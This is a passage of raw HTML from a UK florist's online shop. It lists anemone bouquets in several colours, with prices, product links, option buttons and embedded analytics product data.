<li class="zakra-product--style-1 zak-image-container--full-width zak-thumbnail--style-1 rtwpvs-product product type-product post-27582 status-publish first instock product_cat-fbf-co-uk product_cat-blue product_cat-easter-flowers product_cat-all-bouquets product_cat-floral-bunches product_cat-mothers-day-bouquets product_cat-valentines-day-best-sellers product_tag-adonis product_tag-anemones product_tag-blue-anemonies product_tag-corporate-flowers product_tag-daughter-of-the-wind product_tag-flower-subscription product_tag-flower-subscriptions product_tag-frequent-flower-delivery product_tag-frequent-flowers product_tag-home-flower-delivery product_tag-letterbox-flowers product_tag-luxury-flower-delivery product_tag-luxury-flowers product_tag-monthly-flowers product_tag-office-flowers product_tag-reception-flowers product_tag-regular-flower-delivery product_tag-subscription-flowers product_tag-venus product_tag-weekly-flowers product_tag-windflowers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
				<figure class="product__thumbnail">
			<a href="https://www.flowersbyflourish.com/product/blue-anemones/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Subscription Flower Delivery - Blue Anemones Flowers Delivered" decoding="async" fetchpriority="high" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-400x400.jpg 400w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-100x100.jpg 100w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-700x700.jpg 700w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />			</figure><!-- /.product__thumbnail -->
			<h2 class="woocommerce-loop-product__title">Blue Anemones</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>110.00</bdi></span><span class="screen-reader-text">Price range: &pound;22.00 through &pound;110.00</span></span>
</a>		<button data-product_type="variable" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart gpls-arcw-quick-view-btn" data-product_id="27582" data-product_sku="" aria-label="Select options for &ldquo;Blue Anemones&rdquo;" data-product_permalink="https://www.flowersbyflourish.com/product/blue-anemones/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-tag/venus/" data-variation_id="" data-variation="" >Quick View</button>
			<a href="https://www.flowersbyflourish.com/product/blue-anemones/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27582" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart" data-product_id="27582" data-product_sku="" aria-label="Select options for &ldquo;Blue Anemones&rdquo;" rel="nofollow" data-product_permalink="https://www.flowersbyflourish.com/product/blue-anemones/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-tag/venus/" data-variation_id="" data-variation="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27582" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:27582,&quot;item_id&quot;:27582,&quot;item_name&quot;:&quot;Blue Anemones&quot;,&quot;sku&quot;:27582,&quot;price&quot;:22,&quot;stocklevel&quot;:999683,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colour&quot;,&quot;item_category2&quot;:&quot;Blue&quot;,&quot;id&quot;:27582,&quot;productlink&quot;:&quot;https:\/\/www.flowersbyflourish.com\/product\/blue-anemones\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="zakra-product--style-1 zak-image-container--full-width zak-thumbnail--style-1 rtwpvs-product product type-product post-961 status-publish instock product_cat-anniversary product_cat-anniversary-flowers product_cat-birthday product_cat-congratulations product_cat-engagement product_cat-floral-bunches product_cat-get-well-soon product_cat-im-sorry-apology product_cat-new-baby product_cat-romantic product_cat-sympathy product_cat-thank-you product_tag-adonis product_tag-anemones product_tag-corporate-flowers product_tag-daughter-of-the-wind product_tag-flower-subscription product_tag-flower-subscriptions product_tag-frequent-flower-delivery product_tag-frequent-flowers product_tag-home-flower-delivery product_tag-letterbox-flowers product_tag-luxury-flower-delivery product_tag-luxury-flowers product_tag-monthly-flowers product_tag-office-flowers product_tag-reception-flowers product_tag-regular-flower-delivery product_tag-subscription-flowers product_tag-venus product_tag-weekly-flowers product_tag-windflowers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
				<figure class="product__thumbnail">
			<a href="https://www.flowersbyflourish.com/product/anemones/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Subscription Flower Delivery - Blue Anemones Flowers Delivered" decoding="async" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-400x400.jpg 400w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-100x100.jpg 100w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-700x700.jpg 700w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />			</figure><!-- /.product__thumbnail -->
			<h2 class="woocommerce-loop-product__title">Anemones</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>90.00</bdi></span><span class="screen-reader-text">Price range: &pound;20.00 through &pound;90.00</span></span>
</a>		<button data-product_type="variable" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart gpls-arcw-quick-view-btn" data-product_id="961" data-product_sku="" aria-label="Select options for &ldquo;Anemones&rdquo;" data-product_permalink="https://www.flowersbyflourish.com/product/anemones/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-tag/venus/" data-variation_id="" data-variation="" >Quick View</button>
			<a href="https://www.flowersbyflourish.com/product/anemones/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_961" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart" data-product_id="961" data-product_sku="" aria-label="Select options for &ldquo;Anemones&rdquo;" rel="nofollow" data-product_permalink="https://www.flowersbyflourish.com/product/anemones/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-tag/venus/" data-variation_id="" data-variation="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_961" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:961,&quot;item_id&quot;:961,&quot;item_name&quot;:&quot;Anemones&quot;,&quot;sku&quot;:961,&quot;price&quot;:20,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anniversary Flowers&quot;,&quot;id&quot;:961,&quot;productlink&quot;:&quot;https:\/\/www.flowersbyflourish.com\/product\/anemones\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="zakra-product--style-1 zak-image-container--full-width zak-thumbnail--style-1 rtwpvs-product product type-product post-27603 status-publish last instock product_cat-fbf-co-uk product_cat-easter-flowers product_cat-all-bouquets product_cat-floral-bunches product_cat-valentines-day-best-sellers product_cat-white product_tag-adonis product_tag-anemones product_tag-corporate-flowers product_tag-daughter-of-the-wind product_tag-flower-subscription product_tag-flower-subscriptions product_tag-frequent-flower-delivery product_tag-frequent-flowers product_tag-home-flower-delivery product_tag-letterbox-flowers product_tag-luxury-flower-delivery product_tag-luxury-flowers product_tag-monthly-flowers product_tag-office-flowers product_tag-reception-flowers product_tag-regular-flower-delivery product_tag-subscription-flowers product_tag-venus product_tag-weekly-flowers product_tag-white-anemones product_tag-windflowers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
				<figure class="product__thumbnail">
			<a href="https://www.flowersbyflourish.com/product/white-anemones/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://www.flowersbyflourish.com/wp-content/uploads/2016/06/anemones-white-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="White Anemones" decoding="async" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2016/06/anemones-white-400x400.jpg 400w, https://www.flowersbyflourish.com/wp-content/uploads/2016/06/anemones-white-100x100.jpg 100w, https://www.flowersbyflourish.com/wp-content/uploads/2016/06/anemones-white-700x700.jpg 700w, https://www.flowersbyflourish.com/wp-content/uploads/2016/06/anemones-white-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />			</figure><!-- /.product__thumbnail -->
			<h2 class="woocommerce-loop-product__title">White Anemones</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>110.00</bdi></span><span class="screen-reader-text">Price range: &pound;22.00 through &pound;110.00</span></span>
</a>		<button data-product_type="variable" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart gpls-arcw-quick-view-btn" data-product_id="27603" data-product_sku="" aria-label="Select options for &ldquo;White Anemones&rdquo;" data-product_permalink="https://www.flowersbyflourish.com/product/white-anemones/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-tag/venus/" data-variation_id="" data-variation="" >Quick View</button>
			<a href="https://www.flowersbyflourish.com/product/white-anemones/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27603" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart" data-product_id="27603" data-product_sku="" aria-label="Select options for &ldquo;White Anemones&rdquo;" rel="nofollow" data-product_permalink="https://www.flowersbyflourish.com/product/white-anemones/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-tag/venus/" data-variation_id="" data-variation="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27603" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:27603,&quot;item_id&quot;:27603,&quot;item_name&quot;:&quot;White Anemones&quot;,&quot;sku&quot;:27603,&quot;price&quot;:22,&quot;stocklevel&quot;:999861,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Elegant Bouquets &amp; Flower Arrangements&quot;,&quot;id&quot;:27603,&quot;productlink&quot;:&quot;https:\/\/www.flowersbyflourish.com\/product\/white-anemones\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="zakra-product--style-1 zak-image-container--full-width zak-thumbnail--style-1 rtwpvs-product product type-product post-27609 status-publish first instock product_cat-easter-flowers product_cat-all-bouquets product_cat-floral-bunches product_cat-red product_tag-adonis product_tag-anemones product_tag-corporate-flowers product_tag-daughter-of-the-wind product_tag-flower-subscription product_tag-flower-subscriptions product_tag-frequent-flower-delivery product_tag-frequent-flowers product_tag-home-flower-delivery product_tag-letterbox-flowers product_tag-luxury-flower-delivery product_tag-luxury-flowers product_tag-monthly-flowers product_tag-office-flowers product_tag-reception-flowers product_tag-red-anemones product_tag-regular-flower-delivery product_tag-subscription-flowers product_tag-venus product_tag-weekly-flowers product_tag-windflowers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
				<figure class="product__thumbnail">
			<a href="https://www.flowersbyflourish.com/product/red-anemones/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://www.flowersbyflourish.com/wp-content/uploads/2015/02/anemones-red-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Fortnightly Flower Delivery – anemones" decoding="async" loading="lazy" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2015/02/anemones-red-400x400.jpg 400w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/anemones-red-100x100.jpg 100w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/anemones-red-700x700.jpg 700w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/anemones-red-300x300.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />			</figure><!-- /.product__thumbnail -->
			<h2 class="woocommerce-loop-product__title">Red Anemones</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>100.00</bdi></span><span class="screen-reader-text">Price range: &pound;20.00 through &pound;100.00</span></span>
</a>		<button data-product_type="variable" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart gpls-arcw-quick-view-btn" data-product_id="27609" data-product_sku="" aria-label="Select options for &ldquo;Red Anemones&rdquo;" data-product_permalink="https://www.flowersbyflourish.com/product/red-anemones/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-tag/venus/" data-variation_id="" data-variation="" >Quick View</button>
			<a href="https://www.flowersbyflourish.com/product/red-anemones/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27609" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart" data-product_id="27609" data-product_sku="" aria-label="Select options for &ldquo;Red Anemones&rdquo;" rel="nofollow" data-product_permalink="https://www.flowersbyflourish.com/product/red-anemones/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-tag/venus/" data-variation_id="" data-variation="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27609" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:27609,&quot;item_id&quot;:27609,&quot;item_name&quot;:&quot;Red Anemones&quot;,&quot;sku&quot;:27609,&quot;price&quot;:20,&quot;stocklevel&quot;:999947,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Floral Bunches&quot;,&quot;id&quot;:27609,&quot;productlink&quot;:&quot;https:\/\/www.flowersbyflourish.com\/product\/red-anemones\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="zakra-product--style-1 zak-image-container--full-width zak-thumbnail--style-1 rtwpvs-product product type-product post-27615 status-publish instock product_cat-fbf-co-uk product_cat-easter-flowers product_cat-all-bouquets product_cat-floral-bunches product_cat-red product_tag-adonis product_tag-anemones product_tag-corporate-flowers product_tag-daughter-of-the-wind product_tag-flower-subscription product_tag-flower-subscriptions product_tag-frequent-flower-delivery product_tag-frequent-flowers product_tag-home-flower-delivery product_tag-letterbox-flowers product_tag-luxury-flower-delivery product_tag-luxury-flowers product_tag-monthly-flowers product_tag-office-flowers product_tag-reception-flowers product_tag-regular-flower-delivery product_tag-subscription-flowers product_tag-venus product_tag-weekly-flowers product_tag-windflowers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
				<figure class="product__thumbnail">
			<a href="https://www.flowersbyflourish.com/product/burgundy-anemones/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://www.flowersbyflourish.com/wp-content/uploads/2016/06/anemones-burgundy-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Anemones - Burgundy" decoding="async" loading="lazy" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2016/06/anemones-burgundy-400x400.jpg 400w, https://www.flowersbyflourish.com/wp-content/uploads/2016/06/anemones-burgundy-100x100.jpg 100w, https://www.flowersbyflourish.com/wp-content/uploads/2016/06/anemones-burgundy-700x700.jpg 700w, https://www.flowersbyflourish.com/wp-content/uploads/2016/06/anemones-burgundy-300x300.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />			</figure><!-- /.product__thumbnail -->
			<h2 class="woocommerce-loop-product__title">Burgundy Anemones</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>110.00</bdi></span><span class="screen-reader-text">Price range: &pound;22.00 through &pound;110.00</span></span>
</a>		<button data-product_type="variable" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart gpls-arcw-quick-view-btn" data-product_id="27615" data-product_sku="" aria-label="Select options for &ldquo;Burgundy Anemones&rdquo;" data-product_permalink="https://www.flowersbyflourish.com/product/burgundy-anemones/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-tag/venus/" data-variation_id="" data-variation="" >Quick View</button>
			<a href="https://www.flowersbyflourish.com/product/burgundy-anemones/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27615" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart" data-product_id="27615" data-product_sku="" aria-label="Select options for &ldquo;Burgundy Anemones&rdquo;" rel="nofollow" data-product_permalink="https://www.flowersbyflourish.com/product/burgundy-anemones/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-tag/venus/" data-variation_id="" data-variation="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27615" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:27615,&quot;item_id&quot;:27615,&quot;item_name&quot;:&quot;Burgundy Anemones&quot;,&quot;sku&quot;:27615,&quot;price&quot;:22,&quot;stocklevel&quot;:999956,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Floral Bunches&quot;,&quot;id&quot;:27615,&quot;productlink&quot;:&quot;https:\/\/www.flowersbyflourish.com\/product\/burgundy-anemones\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="zakra-product--style-1 zak-image-container--full-width zak-thumbnail--style-1 rtwpvs-product product type-product post-98922 status-publish last instock product_cat-blue product_cat-easter-flowers product_cat-all-bouquets product_cat-floral-bunches product_cat-mothers-day-bouquets product_tag-adonis product_tag-anemones product_tag-blue-anemonies product_tag-corporate-flowers product_tag-daughter-of-the-wind product_tag-flower-subscription product_tag-flower-subscriptions product_tag-frequent-flower-delivery product_tag-frequent-flowers product_tag-home-flower-delivery product_tag-letterbox-flowers product_tag-luxury-flower-delivery product_tag-luxury-flowers product_tag-monthly-flowers product_tag-office-flowers product_tag-reception-flowers product_tag-regular-flower-delivery product_tag-subscription-flowers product_tag-venus product_tag-weekly-flowers product_tag-windflowers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
				<figure class="product__thumbnail">
			<a href="https://www.flowersbyflourish.com/product/anemones-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Subscription Flower Delivery - Blue Anemones Flowers Delivered" decoding="async" loading="lazy" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-400x400.jpg 400w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-100x100.jpg 100w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-700x700.jpg 700w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-300x300.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />			</figure><!-- /.product__thumbnail -->
			<h2 class="woocommerce-loop-product__title">Anemones &#8211; Blue</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>100.00</bdi></span><span class="screen-reader-text">Price range: &pound;20.00 through &pound;100.00</span></span>
</a>		<button data-product_type="variable" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart gpls-arcw-quick-view-btn" data-product_id="98922" data-product_sku="" aria-label="Select options for &ldquo;Anemones - Blue&rdquo;" data-product_permalink="https://www.flowersbyflourish.com/product/anemones-blue/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-tag/venus/" data-variation_id="" data-variation="" >Quick View</button>
			<a href="https://www.flowersbyflourish.com/product/anemones-blue/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_98922" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart" data-product_id="98922" data-product_sku="" aria-label="Select options for &ldquo;Anemones - Blue&rdquo;" rel="nofollow" data-product_permalink="https://www.flowersbyflourish.com/product/anemones-blue/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-tag/venus/" data-variation_id="" data-variation="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_98922" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:98922,&quot;item_id&quot;:98922,&quot;item_name&quot;:&quot;Anemones - Blue&quot;,&quot;sku&quot;:98922,&quot;price&quot;:20,&quot;stocklevel&quot;:999984,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colour&quot;,&quot;item_category2&quot;:&quot;Blue&quot;,&quot;id&quot;:98922,&quot;productlink&quot;:&quot;https:\/\/www.flowersbyflourish.com\/product\/anemones-blue\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="zakra-product--style-1 zak-image-container--full-width zak-thumbnail--style-1 rtwpvs-product product type-product post-98916 status-publish first instock product_cat-blue product_cat-easter-flowers product_cat-all-bouquets product_cat-floral-bunches product_cat-mothers-day-bouquets product_tag-adonis product_tag-anemones product_tag-blue-anemonies product_tag-corporate-flowers product_tag-daughter-of-the-wind product_tag-flower-subscription product_tag-flower-subscriptions product_tag-frequent-flower-delivery product_tag-frequent-flowers product_tag-home-flower-delivery product_tag-letterbox-flowers product_tag-luxury-flower-delivery product_tag-luxury-flowers product_tag-monthly-flowers product_tag-office-flowers product_tag-reception-flowers product_tag-regular-flower-delivery product_tag-subscription-flowers product_tag-venus product_tag-weekly-flowers product_tag-windflowers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
				<figure class="product__thumbnail">
			<a href="https://www.flowersbyflourish.com/product/blue-anemones-galil-blauw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Subscription Flower Delivery - Blue Anemones Flowers Delivered" decoding="async" loading="lazy" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-400x400.jpg 400w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-100x100.jpg 100w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-700x700.jpg 700w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/blue-anemones-flowers-delivered-300x300.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />			</figure><!-- /.product__thumbnail -->
			<h2 class="woocommerce-loop-product__title">Blue Anemones &#8211; Galil Blauw</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>100.00</bdi></span><span class="screen-reader-text">Price range: &pound;20.00 through &pound;100.00</span></span>
</a>		<button data-product_type="variable" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart gpls-arcw-quick-view-btn" data-product_id="98916" data-product_sku="" aria-label="Select options for &ldquo;Blue Anemones - Galil Blauw&rdquo;" data-product_permalink="https://www.flowersbyflourish.com/product/blue-anemones-galil-blauw/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-tag/venus/" data-variation_id="" data-variation="" >Quick View</button>
			<a href="https://www.flowersbyflourish.com/product/blue-anemones-galil-blauw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_98916" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart" data-product_id="98916" data-product_sku="" aria-label="Select options for &ldquo;Blue Anemones - Galil Blauw&rdquo;" rel="nofollow" data-product_permalink="https://www.flowersbyflourish.com/product/blue-anemones-galil-blauw/" data-add_to_cart_url="https://www.flowersbyflourish.com/product-tag/venus/" data-variation_id="" data-variation="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_98916" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:98916,&quot;item_id&quot;:98916,&quot;item_name&quot;:&quot;Blue Anemones - Galil Blauw&quot;,&quot;sku&quot;:98916,&quot;price&quot;:20,&quot;stocklevel&quot;:999994,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colour&quot;,&quot;item_category2&quot;:&quot;Blue&quot;,&quot;id&quot;:98916,&quot;productlink&quot;:&quot;https:\/\/www.flowersbyflourish.com\/product\/blue-anemones-galil-blauw\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="zakra-product--style-1 zak-image-container--full-width zak-thumbnail--style-1 rtwpvs-product product type-product post-98908 status-publish instock product_cat-easter-flowers product_cat-all-bouquets product_cat-floral-bunches product_cat-red product_tag-adonis product_tag-anemones product_tag-corporate-flowers product_tag-daughter-of-the-wind product_tag-flower-subscription product_tag-flower-subscriptions product_tag-frequent-flower-delivery product_tag-frequent-flowers product_tag-home-flower-delivery product_tag-letterbox-flowers product_tag-luxury-flower-delivery product_tag-luxury-flowers product_tag-monthly-flowers product_tag-office-flowers product_tag-reception-flowers product_tag-red-anemones product_tag-regular-flower-delivery product_tag-subscription-flowers product_tag-venus product_tag-weekly-flowers product_tag-windflowers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
				<figure class="product__thumbnail">
			<a href="https://www.flowersbyflourish.com/product/red-anemones-galil-red/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="400" src="https://www.flowersbyflourish.com/wp-content/uploads/2015/02/anemones-red-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Fortnightly Flower Delivery – anemones" decoding="async" loading="lazy" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2015/02/anemones-red-400x400.jpg 400w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/anemones-red-100x100.jpg 100w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/anemones-red-700x700.jpg 700w, https://www.flowersbyflourish.com/wp-content/uploads/2015/02/anemones-red-300x300.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />			</figure><!-- /.product__thumbnail -->
			<h2 class="woocommerce-loop-product__title">Red Anemones &#8211; Galil Red</h2>
